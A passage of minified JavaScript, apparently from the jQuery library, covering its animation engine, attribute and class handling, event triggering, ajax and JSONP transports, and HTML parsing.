t=Ze||it(),n=Math.max(0,c.startTime+c.duration-t),o=1-(n/c.duration||0),a=0,r=c.tweens.length;a<r;a++)c.tweens[a].run(o);return s.notifyWith(e,[c,o,n]),o<1&&r?n:(r||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:Ze||it(),duration:n.duration,tweens:[],createTween:function(t,n){var o=w.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(o),o},stop:function(t){var n=0,o=t?c.tweens.length:0;if(i)return this;for(i=!0;n<o;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),d=c.props;for(!function(e,t){var n,o,i,a,r;for(n in e)if(i=t[o=U(n)],a=e[n],Array.isArray(a)&&(i=a[1],a=e[n]=a[0]),n!==o&&(e[o]=a,delete e[n]),(r=w.cssHooks[o])&&"expand"in r)for(n in a=r.expand(a),delete e[o],a)n in e||(e[n]=a[n],t[n]=i);else t[o]=i}(d,c.opts.specialEasing);a<r;a++)if(o=st.prefilters[a].call(c,e,d,c.opts))return m(o.stop)&&(w._queueHooks(c.elem,c.opts.queue).stop=o.stop.bind(o)),o;return w.map(d,rt,c),m(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),w.fx.timer(w.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}w.Animation=w.extend(st,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ae(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(L);for(var n,o=0,i=e.length;o<i;o++)n=e[o],st.tweeners[n]=st.tweeners[n]||[],st.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var o,i,a,r,s,l,c,d,u="width"in t||"height"in t,p=this,h={},f=e.style,m=e.nodeType&&oe(e),v=J.get(e,"fxshow");for(o in n.queue||(null==(r=w._queueHooks(e,"fx")).unqueued&&(r.unqueued=0,s=r.empty.fire,r.empty.fire=function(){r.unqueued||s()}),r.unqueued++,p.always(function(){p.always(function(){r.unqueued--,w.queue(e,"fx").length||r.empty.fire()})})),t)if(i=t[o],tt.test(i)){if(delete t[o],a=a||"toggle"===i,i===(m?"hide":"show")){if("show"!==i||!v||void 0===v[o])continue;m=!0}h[o]=v&&v[o]||w.style(e,o)}if((l=!w.isEmptyObject(t))||!w.isEmptyObject(h))for(o in u&&1===e.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(c=v&&v.display)&&(c=J.get(e,"display")),"none"===(d=w.css(e,"display"))&&(c?d=c:(le([e],!0),c=e.style.display||c,d=w.css(e,"display"),le([e]))),("inline"===d||"inline-block"===d&&null!=c)&&"none"===w.css(e,"float")&&(l||(p.done(function(){f.display=c}),null==c&&(d=f.display,c="none"===d?"":d)),f.display="inline-block")),n.overflow&&(f.overflow="hidden",p.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),l=!1,h)l||(v?"hidden"in v&&(m=v.hidden):v=J.access(e,"fxshow",{display:c}),a&&(v.hidden=!m),m&&le([e],!0),p.done(function(){for(o in m||le([e]),J.remove(e,"fxshow"),h)w.style(e,o,h[o])})),l=rt(m?v[o]:0,o,p),o in v||(v[o]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?st.prefilters.unshift(e):st.prefilters.push(e)}}),w.speed=function(e,t,n){var o=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return w.fx.off?o.duration=0:"number"!=typeof o.duration&&(o.duration in w.fx.speeds?o.duration=w.fx.speeds[o.duration]:o.duration=w.fx.speeds._default),null!=o.queue&&!0!==o.queue||(o.queue="fx"),o.old=o.complete,o.complete=function(){m(o.old)&&o.old.call(this),o.queue&&w.dequeue(this,o.queue)},o},w.fn.extend({fadeTo:function(e,t,n,o){return this.filter(oe).css("opacity",0).show().end().animate({opacity:t},e,n,o)},animate:function(e,t,n,o){var i=w.isEmptyObject(e),a=w.speed(t,n,o),r=function(){var t=st(this,w.extend({},e),a);(i||J.get(this,"finish"))&&t.stop(!0)};return r.finish=r,i||!1===a.queue?this.each(r):this.queue(a.queue,r)},stop:function(e,t,n){var o=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",a=w.timers,r=J.get(this);if(i)r[i]&&r[i].stop&&o(r[i]);else for(i in r)r[i]&&r[i].stop&&nt.test(i)&&o(r[i]);for(i=a.length;i--;)a[i].elem!==this||null!=e&&a[i].queue!==e||(a[i].anim.stop(n),t=!1,a.splice(i,1));!t&&n||w.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),o=n[e+"queue"],i=n[e+"queueHooks"],a=w.timers,r=o?o.length:0;for(n.finish=!0,w.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=a.length;t--;)a[t].elem===this&&a[t].queue===e&&(a[t].anim.stop(!0),a.splice(t,1));for(t=0;t<r;t++)o[t]&&o[t].finish&&o[t].finish.call(this);delete n.finish})}}),w.each(["toggle","show","hide"],function(e,t){var n=w.fn[t];w.fn[t]=function(e,o,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(at(t,!0),e,o,i)}}),w.each({slideDown:at("show"),slideUp:at("hide"),slideToggle:at("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){w.fn[e]=function(e,n,o){return this.animate(t,e,n,o)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),Ze=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){et||(et=!0,ot())},w.fx.stop=function(){et=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx&&w.fx.speeds[t]||t,n=n||"fx",this.queue(n,function(n,o){var i=e.setTimeout(n,t);o.stop=function(){e.clearTimeout(i)}})},function(){var e=o.createElement("input"),t=o.createElement("select").appendChild(o.createElement("option"));e.type="checkbox",f.checkOn=""!==e.value,f.optSelected=t.selected,(e=o.createElement("input")).value="t",e.type="radio",f.radioValue="t"===e.value}();var lt,ct=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return Q(this,w.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var o,i,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===e.getAttribute?w.prop(e,t,n):(1===a&&w.isXMLDoc(e)||(i=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?lt:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):i&&"set"in i&&void 0!==(o=i.set(e,n,t))?o:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(o=i.get(e,t))?o:null==(o=w.find.attr(e,t))?void 0:o)},attrHooks:{type:{set:function(e,t){if(!f.radioValue&&"radio"===t&&S(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,o=0,i=t&&t.match(L);if(i&&1===e.nodeType)for(;n=i[o++];)e.removeAttribute(n)}}),lt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ct[t]||w.find.attr;ct[t]=function(e,t,o){var i,a,r=t.toLowerCase();return o||(a=ct[r],ct[r]=i,i=null!=n(e,t,o)?r:null,ct[r]=a),i}});var dt=/^(?:input|select|textarea|button)$/i,ut=/^(?:a|area)$/i;function pt(e){return(e.match(L)||[]).join(" ")}function ht(e){return e.getAttribute&&e.getAttribute("class")||""}function ft(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(L)||[]}w.fn.extend({prop:function(e,t){return Q(this,w.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,n){var o,i,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&w.isXMLDoc(e)||(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(o=i.set(e,n,t))?o:e[t]=n:i&&"get"in i&&null!==(o=i.get(e,t))?o:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):dt.test(e.nodeName)||ut.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),f.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this}),w.fn.extend({addClass:function(e){var t,n,o,i,a,r,s,l=0;if(m(e))return this.each(function(t){w(this).addClass(e.call(this,t,ht(this)))});if((t=ft(e)).length)for(;n=this[l++];)if(i=ht(n),o=1===n.nodeType&&" "+pt(i)+" "){for(r=0;a=t[r++];)o.indexOf(" "+a+" ")<0&&(o+=a+" ");i!==(s=pt(o))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,o,i,a,r,s,l=0;if(m(e))return this.each(function(t){w(this).removeClass(e.call(this,t,ht(this)))});if(!arguments.length)return this.attr("class","");if((t=ft(e)).length)for(;n=this[l++];)if(i=ht(n),o=1===n.nodeType&&" "+pt(i)+" "){for(r=0;a=t[r++];)for(;o.indexOf(" "+a+" ")>-1;)o=o.replace(" "+a+" "," ");i!==(s=pt(o))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,o="string"===n||Array.isArray(e);return"boolean"==typeof t&&o?t?this.addClass(e):this.removeClass(e):m(e)?this.each(function(n){w(this).toggleClass(e.call(this,n,ht(this),t),t)}):this.each(function(){var t,i,a,r;if(o)for(i=0,a=w(this),r=ft(e);t=r[i++];)a.hasClass(t)?a.removeClass(t):a.addClass(t);else void 0!==e&&"boolean"!==n||((t=ht(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,o=0;for(t=" "+e+" ";n=this[o++];)if(1===n.nodeType&&(" "+pt(ht(n))+" ").indexOf(t)>-1)return!0;return!1}});var mt=/\r/g;w.fn.extend({val:function(e){var t,n,o,i=this[0];return arguments.length?(o=m(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=o?e.call(this,n,w(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=w.map(i,function(e){return null==e?"":e+""})),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(mt,""):null==n?"":n:void 0}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:pt(w.text(e))}},select:{get:function(e){var t,n,o,i=e.options,a=e.selectedIndex,r="select-one"===e.type,s=r?null:[],l=r?a+1:i.length;for(o=a<0?l:r?a:0;o<l;o++)if(((n=i[o]).selected||o===a)&&!n.disabled&&(!n.parentNode.disabled||!S(n.parentNode,"optgroup"))){if(t=w(n).val(),r)return t;s.push(t)}return s},set:function(e,t){for(var n,o,i=e.options,a=w.makeArray(t),r=i.length;r--;)((o=i[r]).selected=w.inArray(w.valHooks.option.get(o),a)>-1)&&(n=!0);return n||(e.selectedIndex=-1),a}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=w.inArray(w(e).val(),t)>-1}},f.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),f.focusin="onfocusin"in e;var vt=/^(?:focusinfocus|focusoutblur)$/,gt=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,i,a){var r,s,l,c,d,p,h,f,g=[i||o],y=u.call(t,"type")?t.type:t,b=u.call(t,"namespace")?t.namespace.split("."):[];if(s=f=l=i=i||o,3!==i.nodeType&&8!==i.nodeType&&!vt.test(y+w.event.triggered)&&(y.indexOf(".")>-1&&(b=y.split("."),y=b.shift(),b.sort()),d=y.indexOf(":")<0&&"on"+y,(t=t[w.expando]?t:new w.Event(y,"object"==typeof t&&t)).isTrigger=a?2:3,t.namespace=b.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:w.makeArray(n,[t]),h=w.event.special[y]||{},a||!h.trigger||!1!==h.trigger.apply(i,n))){if(!a&&!h.noBubble&&!v(i)){for(c=h.delegateType||y,vt.test(c+y)||(s=s.parentNode);s;s=s.parentNode)g.push(s),l=s;l===(i.ownerDocument||o)&&g.push(l.defaultView||l.parentWindow||e)}for(r=0;(s=g[r++])&&!t.isPropagationStopped();)f=s,t.type=r>1?c:h.bindType||y,(p=(J.get(s,"events")||{})[t.type]&&J.get(s,"handle"))&&p.apply(s,n),(p=d&&s[d])&&p.apply&&V(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=y,a||t.isDefaultPrevented()||h._default&&!1!==h._default.apply(g.pop(),n)||!V(i)||d&&m(i[y])&&!v(i)&&((l=i[d])&&(i[d]=null),w.event.triggered=y,t.isPropagationStopped()&&f.addEventListener(y,gt),i[y](),t.isPropagationStopped()&&f.removeEventListener(y,gt),w.event.triggered=void 0,l&&(i[d]=l)),t.result}},simulate:function(e,t,n){var o=w.extend(new w.Event,n,{type:e,isSimulated:!0});w.event.trigger(o,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}}),f.focusin||w.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){w.event.simulate(t,e.target,w.event.fix(e))};w.event.special[t]={setup:function(){var o=this.ownerDocument||this,i=J.access(o,t);i||o.addEventListener(e,n,!0),J.access(o,t,(i||0)+1)},teardown:function(){var o=this.ownerDocument||this,i=J.access(o,t)-1;i?J.access(o,t,i):(o.removeEventListener(e,n,!0),J.remove(o,t))}}});var yt=e.location,bt=Date.now(),wt=/\?/;w.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),n};var kt=/\[\]$/,xt=/\r?\n/g,$t=/^(?:submit|button|image|reset|file)$/i,Ct=/^(?:input|select|textarea|keygen)/i;function Tt(e,t,n,o){var i;if(Array.isArray(t))w.each(t,function(t,i){n||kt.test(e)?o(e,i):Tt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,o)});else if(n||"object"!==b(t))o(e,t);else for(i in t)Tt(e+"["+i+"]",t[i],n,o)}w.param=function(e,t){var n,o=[],i=function(e,t){var n=m(t)?t():t;o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){i(this.name,this.value)});else for(n in e)Tt(n,e[n],t,i);return o.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&Ct.test(this.nodeName)&&!$t.test(e)&&(this.checked||!ce.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(xt,"\r\n")}}):{name:t.name,value:n.replace(xt,"\r\n")}}).get()}});var jt=/%20/g,St=/#.*$/,Et=/([?&])_=[^&]*/,Nt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Dt=/^(?:GET|HEAD)$/,At=/^\/\//,_t={},It={},Ot="*/".concat("*"),Lt=o.createElement("a");function Pt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var o,i=0,a=t.toLowerCase().match(L)||[];if(m(n))for(;o=a[i++];)"+"===o[0]?(o=o.slice(1)||"*",(e[o]=e[o]||[]).unshift(n)):(e[o]=e[o]||[]).push(n)}}function Rt(e,t,n,o){var i={},a=e===It;function r(s){var l;return i[s]=!0,w.each(e[s]||[],function(e,s){var c=s(t,n,o);return"string"!=typeof c||a||i[c]?a?!(l=c):void 0:(t.dataTypes.unshift(c),r(c),!1)}),l}return r(t.dataTypes[0])||!i["*"]&&r("*")}function Ft(e,t){var n,o,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:o||(o={}))[n]=t[n]);return o&&w.extend(!0,e,o),e}Lt.href=yt.href,w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:yt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(yt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ot,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,w.ajaxSettings),t):Ft(w.ajaxSettings,e)},ajaxPrefilter:Pt(_t),ajaxTransport:Pt(It),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,a,r,s,l,c,d,u,p,h,f=w.ajaxSetup({},n),m=f.context||f,v=f.context&&(m.nodeType||m.jquery)?w(m):w.event,g=w.Deferred(),y=w.Callbacks("once memory"),b=f.statusCode||{},k={},x={},$="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(d){if(!s)for(s={};t=Nt.exec(r);)s[t[1].toLowerCase()]=t[2];t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return d?r:null},setRequestHeader:function(e,t){return null==d&&(e=x[e.toLowerCase()]=x[e.toLowerCase()]||e,k[e]=t),this},overrideMimeType:function(e){return null==d&&(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(d)C.always(e[C.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||$;return i&&i.abort(t),T(0,t),this}};if(g.promise(C),f.url=((t||f.url||yt.href)+"").replace(At,yt.protocol+"//"),f.type=n.method||n.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(L)||[""],null==f.crossDomain){c=o.createElement("a");try{c.href=f.url,c.href=c.href,f.crossDomain=Lt.protocol+"//"+Lt.host!=c.protocol+"//"+c.host}catch(e){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=w.param(f.data,f.traditional)),Rt(_t,f,n,C),d)return C;for(p in(u=w.event&&f.global)&&0==w.active++&&w.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Dt.test(f.type),a=f.url.replace(St,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(jt,"+")):(h=f.url.slice(a.length),f.data&&(f.processData||"string"==typeof f.data)&&(a+=(wt.test(a)?"&":"?")+f.data,delete f.data),!1===f.cache&&(a=a.replace(Et,"$1"),h=(wt.test(a)?"&":"?")+"_="+bt+++h),f.url=a+h),f.ifModified&&(w.lastModified[a]&&C.setRequestHeader("If-Modified-Since",w.lastModified[a]),w.etag[a]&&C.setRequestHeader("If-None-Match",w.etag[a])),(f.data&&f.hasContent&&!1!==f.contentType||n.contentType)&&C.setRequestHeader("Content-Type",f.contentType),C.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Ot+"; q=0.01":""):f.accepts["*"]),f.headers)C.setRequestHeader(p,f.headers[p]);if(f.beforeSend&&(!1===f.beforeSend.call(m,C,f)||d))return C.abort();if($="abort",y.add(f.complete),C.done(f.success),C.fail(f.error),i=Rt(It,f,n,C)){if(C.readyState=1,u&&v.trigger("ajaxSend",[C,f]),d)return C;f.async&&f.timeout>0&&(l=e.setTimeout(function(){C.abort("timeout")},f.timeout));try{d=!1,i.send(k,T)}catch(e){if(d)throw e;T(-1,e)}}else T(-1,"No Transport");function T(t,n,o,s){var c,p,h,k,x,$=n;d||(d=!0,l&&e.clearTimeout(l),i=void 0,r=s||"",C.readyState=t>0?4:0,c=t>=200&&t<300||304===t,o&&(k=function(e,t,n){for(var o,i,a,r,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(i in s)if(s[i]&&s[i].test(o)){l.unshift(i);break}if(l[0]in n)a=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){a=i;break}r||(r=i)}a=a||r}if(a)return a!==l[0]&&l.unshift(a),n[a]}(f,C,o)),k=function(e,t,n,o){var i,a,r,s,l,c={},d=e.dataTypes.slice();if(d[1])for(r in e.converters)c[r.toLowerCase()]=e.converters[r];for(a=d.shift();a;)if(e.responseFields[a]&&(n[e.responseFields[a]]=t),!l&&o&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=a,a=d.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(!(r=c[l+" "+a]||c["* "+a]))for(i in c)if((s=i.split(" "))[1]===a&&(r=c[l+" "+s[0]]||c["* "+s[0]])){!0===r?r=c[i]:!0!==c[i]&&(a=s[0],d.unshift(s[1]));break}if(!0!==r)if(r&&e.throws)t=r(t);else try{t=r(t)}catch(e){return{state:"parsererror",error:r?e:"No conversion from "+l+" to "+a}}}return{state:"success",data:t}}(f,k,C,c),c?(f.ifModified&&((x=C.getResponseHeader("Last-Modified"))&&(w.lastModified[a]=x),(x=C.getResponseHeader("etag"))&&(w.etag[a]=x)),204===t||"HEAD"===f.type?$="nocontent":304===t?$="notmodified":($=k.state,p=k.data,c=!(h=k.error))):(h=$,!t&&$||($="error",t<0&&(t=0))),C.status=t,C.statusText=(n||$)+"",c?g.resolveWith(m,[p,$,C]):g.rejectWith(m,[C,$,h]),C.statusCode(b),b=void 0,u&&v.trigger(c?"ajaxSuccess":"ajaxError",[C,f,c?p:h]),y.fireWith(m,[C,$]),u&&(v.trigger("ajaxComplete",[C,f]),--w.active||w.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,o,i){return m(n)&&(i=i||o,o=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:o},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return m(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=m(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Ht={0:200,1223:204},qt=w.ajaxSettings.xhr();f.cors=!!qt&&"withCredentials"in qt,f.ajax=qt=!!qt,w.ajaxTransport(function(t){var n,o;if(f.cors||qt&&!t.crossDomain)return{send:function(i,a){var r,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(r in t.xhrFields)s[r]=t.xhrFields[r];for(r in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(r,i[r]);n=function(e){return function(){n&&(n=o=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?a(0,"error"):a(s.status,s.statusText):a(Ht[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),o=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=o:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&o()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){var t,n;if(e.crossDomain)return{send:function(i,a){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&a("error"===e.type?404:200,e.type)}),o.head.appendChild(t[0])},abort:function(){n&&n()}}});var Mt,Qt=[],Wt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Qt.pop()||w.expando+"_"+bt++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,o){var i,a,r,s=!1!==t.jsonp&&(Wt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Wt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=m(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Wt,"$1"+i):!1!==t.jsonp&&(t.url+=(wt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return r||w.error(i+" was not called"),r[0]},t.dataTypes[0]="json",a=e[i],e[i]=function(){r=arguments},o.always(function(){void 0===a?w(e).removeProp(i):e[i]=a,t[i]&&(t.jsonpCallback=n.jsonpCallback,Qt.push(i)),r&&m(a)&&a(r[0]),r=a=void 0}),"script"}),f.createHTMLDocument=((Mt=o.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Mt.childNodes.length),w.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(f.createHTMLDocument?((i=(t=o.implementation.createHTMLDocument("")).createElement("base")).href=o.location.href,t.head.appendChild(i)):t=o),r=!n&&[],(a=E.exec(e))?[t.createElement(a[1])]:(a=ye([e],t,r),r&&r.length&&w(r).remove(),w.merge([],a.childNodes)));var i,a,r},w.fn.load=function(e,t,n){var o,i,a,r=this,s=e.indexOf(" ");return s>-1&&(o=pt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),r.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){a=arguments,r.html(o?w("<div>").append(w.parseHTML(e)).find(o):e)}).always(n&&function(e,t){r.each(function(){n.apply(this,a||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var o,i,a,r,s,l,c=w.css(e,"position"),d=w(e),u={};"static"===c&&(e.style.position="relative"),s=d.offset(),a=w.css(e,"top"),l=w.css(e,"left"),("absolute"===c||"fixed"===c)&&(a+l).indexOf("auto")>-1?(r=(o=d.position()).top,i=o.left):(r=parseFloat(a)||0,i=parseFloat(l)||0),m(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(u.top=t.top-s.top+r),null!=t.left&&(u.left=t.left-s.left+i),"using"in t?t.using.call(e,u):d.css(u)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,o=this[0];return 